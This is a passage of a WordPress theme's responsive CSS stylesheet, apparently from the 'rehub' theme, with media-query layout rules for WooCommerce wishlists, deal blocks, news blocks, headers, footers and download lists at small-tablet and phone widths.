.woocommerce table.shop_table.wishlist_table td, .woocommerce-page table.shop_table.wishlist_table td{padding: 15px 0; border: none;}
.woocommerce table.shop_table.wishlist_table, .woocommerce-page table.shop_table.wishlist_table{ border:none;}
.woocommerce table.shop_table.wishlist_table th, .woocommerce-page table.shop_table.wishlist_table th{ padding: 7px 0; text-align: center; }
.rehub_feat_block .yith-wcwl-add-to-wishlist .ajax-loading{display:none !important;}
.rehub_feat_block .woocommerce.product.compare-button, .rehub_feat_block .yith-wcwl-add-to-wishlist{ float:none; margin:11px auto; width: 30%}
.top_rating_item .priced_block p{ margin:0 0 3px 0 !important;}
.top_table_block .rank_count{ display: none !important;}
.scrollable_table{ overflow-x: scroll;}
.top_rating_item .score{ width: 70px; font-size: 12px; line-height: 15px; margin: 0 auto;}
.top_rating_block .top_rating_item figure{ margin: 22px auto 0 auto !important}
.with_sidebar_rating.top_rating_block.list_style_rating .rating_col, .top_rating_block.list_style_rating, .top_rating_block.list_style_rating .top_rating_item > div, .with_sidebar_rating.top_rating_block.list_style_rating .desc_col, .with_sidebar_rating.top_rating_block.list_style_rating .buttons_col{display: block; width: auto; text-align: center !important;}
.top_rating_block.list_style_rating .top_rating_item > div{ padding: 10px 15px;}
.top_rating_block.list_style_rating .top_rating_item figure{ margin: 0 auto;}
.top_rating_block.list_style_rating .star-small{ text-align:center;}
.top_rating_block .top_rating_item .score{ width: 70px; font-size: 12px; line-height: 15px; margin: 0 auto;}
.top_rating_block.list_style_rating .top_rating_item{ margin: 15px 0 32px 0; padding-bottom: 15px;}
.top_rating_block .top_rating_item .priced_block p{ margin:0 0 3px 0 !important;}
.top_rating_block .top_rating_item .rank_count{ top: 0; left: 50%; margin: -48px 0 0 -17px}
.deals_woo_rehub{display:block;}
.woo_sidebar_deals_links .deals_woo_rehub{display:none;}
.mediad .right_code, .mediad .left_code{float: none; margin: 0 auto 15px auto}
.comment-respond .usr_re, .comment-respond .email_re, .comment-respond .site_re{ width: 100%; margin: 0}
.news_block .right, .news_block.news_right .right, .tabs-item .right > div { float: none; width: 100%; margin-bottom: 10px }
.news_block .right figure { height: auto; width:100%; margin: 0 auto 14px auto !important }
.news_right.news_block .right figure{ height: auto !important; margin-bottom: 10px !important}
.news_block .big_img{ margin-bottom: 20px}
.news_block{ margin-bottom:0}
.news_block .big_img { float: none; width: 100%; }
.news_block .big_img figure{height:auto;}
.news_right .right figure{margin-bottom:0px !important;}
.rate_bar_wrap_two_reviews .review-criteria{ width: 100%; margin-right: 0;}
.user_reviews_view_box, .user_reviews_view_proscons{ width: 100%}
.user_reviews_view_box{ margin-bottom: 20px}
.two-col-gridhub .small_post, .three-col-gridhub .small_post, .fourth-col-gridhub .small_post {padding: 20px; width: 100%; margin: 0 0 20px;}
.two-col-gridhub, .three-col-gridhub, .fourth-col-gridhub{margin: 0 0 20px}
.rehub_feat_block.table_view_block{ padding-bottom: 25px}
.deals_woo_rehub .product-pic-wrapper{ width: 20%; float: left;}
.deals_woo_rehub .product-pic-wrapper img { max-width: 50px}
.deals_woo_rehub .product-details{ width: 78%; float: right;}
.deals_woo_rehub .aff_name {font: 12px/14px Arial; text-overflow: ellipsis;white-space: nowrap;overflow: hidden;}
.deals_woo_rehub .left_data_aff{ float: left; width: 48%}
.deals_woo_rehub .woobuy_butt { float: right; width: 50%; padding-top: 6px }
.deals_woo_rehub .product-name{ width: 100%; float:left;}
.deals_woo_rehub .product-name, .deals_woo_rehub .wooprice_count, .deals_woo_rehub .wooaff_tag, .deals_woo_rehub .woobuy_butt{ margin: 0 0 4px 0}
.deals_woo_rehub .wooprice_count, .deals_woo_rehub .wooaff_tag { width: 100%; text-align: left; float: none}
.wooaff_tag img{max-width: 80px;max-height: 25px;}
.deals_woo_rehub .product-name p{ display: none;}
.woo_sidebar_deals_links .deals_woo_rehub .woobuy_butt{ text-align: right;}
.rehub_feat_block .offer_thumb, .rehub_feat_block.table_view_block .offer_thumb{float:none; margin: 0 auto 15px; display: block; padding: 0}
.rehub_feat_block.table_view_block .desc_col, .rehub_feat_block.table_view_block .buttons_col, .rehub_feat_block.table_view_block .price_col{ display:block; padding:0; text-align: center; margin: 0 auto 15px auto; width: auto; } 
.rehub_feat_block.table_view_block .buttons_col{ margin-bottom: 0}
.block_with_coupon{ display: block;}
.user_rating_left_com, .user_rating_right_com{ width: 100%;}
.user_rating_left_com{ padding: 0 0 25px 5px}
.user_rating_right_com{ padding: 0}
.rehub_listing .offer_thumb, .rehub_listing .listing_text{ float: none; width: 100%}
article.column_grid, .offer_grid.column_grid {width: 90% !important; margin: 0 4.8% 18px 4.8% !important;}
.vc_row.vc_rehub_container > .vc_col-sm-8 {width: 100%;}
.vc_row.vc_rehub_container > .vc_col-sm-4 {width: 100%;}
.post_slider .bigcaption, .slider_post .bigcaption{ font-size: 13px; padding: 10px}
.post_slider.gallery_top_slider .flex-direction-nav a{ margin-top: -50px}
.header-top a.cart-contents{ display: none;}
.rehub_feat_block .block_with_coupon .add_to_wishlist, .rehub_feat_block .block_with_coupon .woocommerce a.compare.button{padding: 4px 6px !important}
.rehub_feat_block a.compare.button:before, .rehub_feat_block .add_to_wishlist:before{ position: static;}
/*4.2.2 merging*/
#branded_img, .footer-bottom .container, footer#theme_footer .container, footer#theme_footer.block_foot, .footer-bottom.block_foot, .top_theme, .content, .content.landing_page, .responsive_nav_wrap, .header-top, .block_style #main_header, .block_style header .logo-section, header .logo-section {width: 100%; box-sizing: border-box;}
.main_slider.flexslider{ width: 100%}
.responsive_nav_wrap { display: block !important;  margin: 0 auto }
.responsive_nav { width: 100%; padding: 6px; margin-top: 12px; border: none }
nav.top_menu { display: none }
.header-top { margin: 0 auto; }
.block_style header .logo {margin: 0 auto 10px; }
header .logo-section {margin: 0 auto; }
header .mediad { width: 100% !important; float: none; margin: 0 auto; }
header .mediad img { max-width: 100%; }
header .logo-section .search { width: 90% !important; float:none !important; margin: 0 auto 10px !important; padding-top:0}
header .logo-section .search form.search-form, header .logo-section .search form.search-form input[type="text"]{ display: block; width: 100%}
header .logo {  float: none; margin: 0 auto 10px; text-align:center }
a.comment{ padding: 1px 3px; font-size:12px}
.top_theme {margin: 10px auto; }
.main-side { width: 100%; float: none }
.sidebar { width: 100%; float: none; padding-left: 0; border-left: none; margin-top: 15px; clear: both; padding-top: 10px}
.footer-bottom .container, footer#theme_footer .container, footer#theme_footer.block_foot, .footer-bottom.block_foot { margin: 0 auto;}
footer#theme_footer.block_foot .left, footer#theme_footer.block_foot .right{ padding: 0;}
.footer-bottom .footer_widget.last{ width: 100%; float:none }
.footer-bottom .footer_widget p { font-size: 11px; line-height: 15px; margin-bottom:12px }
.footer-bottom .footer_widget { width: 100%; float: none; border-right: none; padding: 0 15px 14px 15px; }
footer#theme_footer .left{ width:100%; text-align: center;}
footer#theme_footer .right{ width:100%; text-align: center; margin-top: 10px}
a.vid_icon { margin: 0; top: 10px; left: 10px }
.tabs_img, .news_out_thumb { width: 100%; height: auto}
a.comment_two { font-size: 11px; padding: 1px 3px }
a.comment_two:after { border-width: 6px 7px 9px 0 }
a.expand { margin-right: 5px }
.main-side .wp-pagenavi a, .main-side .wp-pagenavi span { padding: 2px 4px !important }
.main-side .wp-pagenavi { font-size: 13px }
.post blockquote p { font-size: 16px; line-height: 18px;  }
.single .priced_block { margin-top: 12px; margin-left: 0 }
.scrollsticky {-webkit-animation-duration: 0s;animation-duration: 0s; position: static !important;}
.post_slider .flex-direction-nav .flex-next{ right:0}
.post_slider .flex-direction-nav .flex-prev{ left:0}
.single .star{ float:left}
.commentlist .comment-author a, .commentlist .comment-author time{ margin:0 0 10px 0; float:none; display:block}
a.comment-reply-link, a.comment-edit-link { text-align: right;}
.commentlist .comment-author a.comment-edit-link{ margin-bottom: 4px}
.commentlist .comment-author .fn, .commentlist .comment-author .fn a{ float:none}
.commentlist .comment-author img{ }
.commentlist ul.children{ margin-left:10px; padding-left: 0; border-left: none }
.commentlist ul.children .commbox:before { display: none;}
.post_share > div img{ max-width:100%; padding:0}
.post_share{ margin: 20px 0}
blockquote.wpsm-quote{ width:100% !important}
.overlay_post_formats{font-size: 14px}
.overlay_post_formats.review_formats_gallery{padding: 3px 7px; font-size: 12px;}
.rehub_feat_block .priced_block{clear: both;}
.user-rate{ float:left; clear:both;}
.rehub_feat_block .start_price span{ font-size: 16px}
.rehub_feat_block .start_price{ font-size: 13px}
article.column_grid .priced_block .btn_offer_block:after{ border: none;}
.list_grid figure{ width: 100%; margin-right: 0; margin-bottom: 15px}
.list_grid .content_constructor{ width: 100%}
article.column_grid h2{ font-size: 18px; line-height: 18px;}
.column_grid.last-col{ margin-right: 0}
.wpsm_pros{ padding-left: 0 !important}
.rehub_chimp #mc_embed_signup input.button{ position: static; border-radius: 5px !important; margin: 0 auto}
.rehub_chimp #mc_embed_signup input.email{ text-align: center;}
.top_chart_item{ width: 186px}
}

/****************************************************************************
(480 x 640) - for small tablet
****************************************************************************/
@media only screen and (min-width: 480px) and (max-width: 767px) {
.content, .content.landing_page {margin: 10px auto; padding: 25px; }
.featured_slider .flex-direction-nav li a { top: 120px }
.edd_downloads_list.edd_download_columns_1 .edd_download_inner > div.edd_download_image{ display: none;}
.edd_downloads_list .edd_download_title{ font-size: 18px}
.edd_downloads_list .edd_download_excerpt{ font-size: 12px}
.offer_grid .offer_thumb{ height: 130px}
.offer_grid .offer_thumb img, .offer_grid figure img{max-height: 130px}
}


/****************************************************************************
320 x 480 (iPhone)
****************************************************************************/
@media only screen and (max-width: 479px) {
.news_without_thumb_block .text_in_thumb h2{font-size: 18px; line-height: 24px}
.main_slider .flex-overlay h2 { font-size: 30px; line-height: 30px; }
.small_post a.comment_two { display:none }
.content, .content.landing_page { margin: 10px auto; padding: 10px; }
.related_articles ul li > a{  line-height:11px}
.media_articles .related_articles ul li:last-child{ display:none}
.media_articles li {width: 28% !important;}
.media_video p{ font-size:13px}
.media_video h4{ font-size:16px; line-height:16px; margin-top:12px}
.dash .digit{ width:20px}
.dash{ width:50px}
.dash:after{ left:50px}
.dl-menuwrapper button:after{height: 4px; box-shadow: 0 9px 0 #fff, 0 18px 0 #fff}
.edd_downloads_list.edd_download_columns_1 .edd_download_inner > div { display: block;}
.edd_downloads_list.edd_download_columns_1 .edd_download_inner > div.edd_download_text{ width: auto; padding: 0 15px}
.edd_downloads_list.edd_download_columns_1 .edd_download_inner > div{ padding: 15px; text-align: left;}
.edd_downloads_list.edd_download_columns_1 .edd_download_image img{ width: 100%; height: auto; padding: 0; border: none}
.edd_downloads_list.edd_download_columns_1 .edd_download_image{ width: auto;}
.full_width .edd_downloads_list.edd_download_columns_1 .edd_download_inner > div.edd_download_text{width: auto;}
.top_single_area h1{ font-size: 30px; line-height: 30px}
.small_post h2{ margin-bottom: 18px}
.rehub_specification table th{width: auto;}
.page-link a, .page-link > span, .page-link, ul.page-numbers li, ul.page-numbers{border:none !important; margin-bottom: 10px}
}